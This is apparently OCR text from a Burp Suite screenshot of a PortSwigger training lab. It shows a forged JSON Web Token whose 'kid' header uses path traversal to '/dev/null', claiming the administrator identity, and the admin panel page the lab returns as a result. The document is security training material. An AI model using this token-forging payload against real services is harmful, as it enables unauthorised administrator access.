 Send
Cancel
< ▾
> ▾
Target: https://0a0400
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686419164
}
Format JSON
Compact JSON
Signature
7F 93 FB 65 14 FE 32 1E 07 0F 87 42 78 26 B9 95
DB 13 02 B5 E8 FA 3F 15 A6 1F 05 D9 4C 1C 68 F1
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>